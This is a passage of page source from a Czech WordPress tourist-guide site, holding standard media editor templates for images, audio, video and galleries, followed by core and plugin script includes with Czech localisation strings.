									<label for="image-details-title-attribute" class="name">Atribut title</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">CSS třída (obrázek)</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Otevřít odkaz na nové záložce</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Druh odkazu (rel)</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Připojit třídu CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Upravit původní obrázek" />
								<input type="button" class="replace-attachment button" value="Nahradit" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Přidat další formáty souborů pro přehrávání v prohlížečích, které podporují HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Předběžně načítat</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Kompletní soubor</button>
							<button class="button" value="metadata">Strukturované informace</button>
							<button class="button active" value="none">Žádné</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Přehrát automaticky</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Opakovat</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Přidat další formáty souborů pro přehrávání v prohlížečích, které podporují HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Náhledový obrázek</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Odstranit náhledový obrázek</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Předběžně načítat</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Kompletní soubor</button>
							<button class="button" value="metadata">Strukturované informace</button>
							<button class="button active" value="none">Žádné</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Přehrát automaticky</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Opakovat</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Textové soubory (titulky, popisky, kapitoly a další informace)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Hodnoty srclang, label a kind lze upravit tak, aby byly nastaveny stopy jazyků a HTML atribut „kind“.						</span>
						<button type="button" class="button-link remove-setting remove-track">Odstranit textový soubor</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Textové soubory (titulky, popisky, kapitoly a další informace)</span><br />
					<em>Zatím nebyly přiřazeny žádné položky.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Nebyly nalezeny žádné položky.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Náhled oblasti oříznutí obrázku. Vyžaduje interakci s myší." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Náhled</h2>
		<strong aria-hidden="true">Ikona v prohlížeči</strong>
		<div class="favicon-preview">
			<img src="https://www.zdarskypruvodce.cz/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Náhled ikony v prohlížeči" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Žďárský průvodce | Žďár nad Sázavou' ) #></span>
		</div>

		<strong aria-hidden="true">Ikona aplikace v mobilním zařízení</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Náhled ikony aplikace v mobilním zařízení" />
		</div>
	</script>

	<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Pokusili jste se za\u0159adit do fronty p\u0159\u00edli\u0161 mnoho soubor\u016f.","file_exceeds_size_limit":"Soubor %s p\u0159ekro\u010dil maxim\u00e1ln\u00ed povolenou velikost nahr\u00e1van\u00e9ho souboru na tomto webu.","zero_byte_file":"Soubor je pr\u00e1zdn\u00fd. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","invalid_filetype":"Nem\u00e1te dostate\u010dn\u00e9 opr\u00e1vn\u011bn\u00ed nahr\u00e1vat tento typ souboru.","not_an_image":"Tento soubor nen\u00ed obr\u00e1zek. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","image_memory_exceeded":"Nedostatek pam\u011bti. Zkuste pros\u00edm nahr\u00e1t n\u011bjak\u00fd men\u0161\u00ed soubor.","image_dimensions_exceeded":"Soubor je v\u011bt\u0161\u00ed ne\u017e maxim\u00e1ln\u00ed povolen\u00e1 velikost nahr\u00e1van\u00e9ho souboru. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","default_error":"P\u0159i nahr\u00e1v\u00e1n\u00ed do\u0161lo k chyb\u011b. Zkuste to pros\u00edm pozd\u011bji.","missing_upload_url":"Do\u0161lo k chyb\u011b v nastaven\u00ed serveru! Kontaktujte pros\u00edm administr\u00e1tora va\u0161eho serveru.","upload_limit_exceeded":"M\u016f\u017eete nahr\u00e1vat pouze jeden soubor.","http_error":"Neo\u010dek\u00e1van\u00e1 odezva ze serveru. Soubor byl pravd\u011bpodobn\u011b nahr\u00e1n \u00fasp\u011b\u0161n\u011b. Zkontrolujte knihovnu m\u00e9di\u00ed nebo na\u010dt\u011bte znovu tuto str\u00e1nku.","http_error_image":"Server nem\u016f\u017ee zpracovat obr\u00e1zek. K tomu m\u016f\u017ee doj\u00edt, pokud je server zanepr\u00e1zdn\u011bn nebo nem\u00e1 dostatek prost\u0159edk\u016f k dokon\u010den\u00ed \u00falohy. Nahr\u00e1n\u00ed men\u0161\u00edho obr\u00e1zku m\u016f\u017ee pomoci. Doporu\u010den\u00e1 maxim\u00e1ln\u00ed velikost je 2560 pixel\u016f.","upload_failed":"Nahr\u00e1v\u00e1n\u00ed selhalo.","big_upload_failed":"Zkuste pros\u00edm tento soubor nahr\u00e1t prost\u0159ednictv\u00edm %1$sjednoduch\u00e9ho nahr\u00e1v\u00e1n\u00ed pomoc\u00ed prohl\u00ed\u017ee\u010de%2$s.","big_upload_queued":"P\u0159i pou\u017eit\u00ed funkce pro hromadn\u00e9 nahr\u00e1v\u00e1n\u00ed n\u011bkolika soubor\u016f najednou p\u0159ekro\u010dil soubor %s maxim\u00e1ln\u00ed povolenou velikost nahr\u00e1van\u00e9ho souboru, kter\u00e1 je definov\u00e1na aktu\u00e1ln\u011b pou\u017e\u00edvan\u00fdm prohl\u00ed\u017ee\u010dem.","io_error":"IO chyba.","security_error":"Bezpe\u010dnostn\u00ed chyba.","file_cancelled":"Soubor byl zru\u0161en.","upload_stopped":"Nahr\u00e1v\u00e1n\u00ed bylo zastaveno.","dismiss":"Zav\u0159\u00edt","crunching":"Prob\u00edh\u00e1 zpracov\u00e1n\u00ed\u2026","deleted":"byl p\u0159esunut do ko\u0161e.","error_uploading":"Soubor \u201e%s\u201c se nepoda\u0159ilo nahr\u00e1t.","unsupported_image":"Tento obr\u00e1zek nelze zobrazit ve webov\u00e9m prohl\u00ed\u017ee\u010di. Nejlep\u0161\u00edch v\u00fdsledk\u016f dos\u00e1hnete, kdy\u017e obr\u00e1zek p\u0159ed nahr\u00e1n\u00edm p\u0159evedete do form\u00e1tu JPEG.","noneditable_image":"Tento obr\u00e1zek nem\u016f\u017ee b\u00fdt zpracov\u00e1n webov\u00fdm serverem. P\u0159ed odesl\u00e1n\u00edm jej p\u0159eve\u010fte do form\u00e1tu JPEG nebo PNG.","file_url_copied":"URL souboru byla zkop\u00edrov\u00e1na do schr\u00e1nky"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"268435456b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"021f276d47"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"cs","strings":{"mejs.download-file":"St\u00e1hnout soubor","mejs.install-flash":"Pou\u017e\u00edv\u00e1te prohl\u00ed\u017ee\u010d, kter\u00fd nem\u00e1 nainstalovan\u00fd nebo povolen\u00fd Flash Player. Zapn\u011bte Flash Player nebo si st\u00e1hn\u011bte nejnov\u011bj\u0161\u00ed verzi z adresy https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Cel\u00e1 obrazovka","mejs.play":"P\u0159ehr\u00e1t","mejs.pause":"Pozastavit","mejs.time-slider":"\u010casov\u00fd posuvn\u00edk","mejs.time-help-text":"Pou\u017eit\u00edm \u0161ipek vlevo\/vpravo se posunete o jednu sekundu, \u0161ipkami nahoru\/dol\u016f se posunete o deset sekund.","mejs.live-broadcast":"\u017div\u011b","mejs.volume-help-text":"Pou\u017eit\u00edm \u0161ipek nahoru\/dol\u016f zv\u00fd\u0161\u00edte nebo sn\u00ed\u017e\u00edte \u00farove\u0148 hlasitosti.","mejs.unmute":"Zapnout zvuk","mejs.mute":"Ztlumit","mejs.volume-slider":"Ovl\u00e1d\u00e1n\u00ed hlasitosti","mejs.video-player":"Video p\u0159ehr\u00e1va\u010d","mejs.audio-player":"Audio p\u0159ehr\u00e1va\u010d","mejs.captions-subtitles":"Titulky","mejs.captions-chapters":"Kapitoly","mejs.none":"\u017d\u00e1dn\u00e1","mejs.afrikaans":"Afrik\u00e1n\u0161tina","mejs.albanian":"Alb\u00e1n\u0161tina","mejs.arabic":"Arab\u0161tina","mejs.belarusian":"B\u011bloru\u0161tina","mejs.bulgarian":"Bulhar\u0161tina","mejs.catalan":"Katal\u00e1n\u0161tina","mejs.chinese":"\u010c\u00edn\u0161tina","mejs.chinese-simplified":"\u010c\u00edn\u0161tina (zjednodu\u0161en\u00e1)","mejs.chinese-traditional":"\u010c\u00edn\u0161tina (tradi\u010dn\u00ed)","mejs.croatian":"Chorvat\u0161tina","mejs.czech":"\u010ce\u0161tina","mejs.danish":"D\u00e1n\u0161tina","mejs.dutch":"Holand\u0161tina","mejs.english":"Angli\u010dtina","mejs.estonian":"Eston\u0161tina","mejs.filipino":"Filip\u00edn\u0161tina","mejs.finnish":"Dokon\u010dit","mejs.french":"Francou\u017e\u0161tina","mejs.galician":"Galicij\u0161tina","mejs.german":"N\u011bm\u010dina","mejs.greek":"\u0158e\u010dtina","mejs.haitian-creole":"Haitsk\u00e1 kreol\u0161tina","mejs.hebrew":"Hebrej\u0161tina","mejs.hindi":"Hind\u0161tina","mejs.hungarian":"Ma\u010far\u0161tina","mejs.icelandic":"Island\u0161tina","mejs.indonesian":"Indon\u00e9\u0161tina","mejs.irish":"Ir\u0161tina","mejs.italian":"Ital\u0161tina","mejs.japanese":"Japon\u0161tina","mejs.korean":"Korej\u0161tina","mejs.latvian":"Loty\u0161tina","mejs.lithuanian":"Litev\u0161tina","mejs.macedonian":"Makedon\u0161tina","mejs.malay":"Malaj\u0161tina","mejs.maltese":"Malt\u0161tina","mejs.norwegian":"Nor\u0161tina","mejs.persian":"Per\u0161tina","mejs.polish":"Pol\u0161tina","mejs.portuguese":"Portugal\u0161tina","mejs.romanian":"Rumun\u0161tina","mejs.russian":"Ru\u0161tina","mejs.serbian":"Srb\u0161tina","mejs.slovak":"Sloven\u0161tina","mejs.slovenian":"Slovin\u0161tina","mejs.spanish":"\u0160pan\u011bl\u0161tina","mejs.swahili":"Svahil\u0161tina","mejs.swedish":"\u0160v\u00e9d\u0161tina","mejs.tagalog":"Tagal\u0161tina","mejs.thai":"Thaj\u0161tina","mejs.turkish":"Ture\u010dtina","mejs.ukrainian":"Ukrajin\u0161tina","mejs.vietnamese":"Vietnam\u0161tina","mejs.welsh":"Vel\u0161tina","mejs.yiddish":"Jidi\u0161"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/","nonce":"d45001f381","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
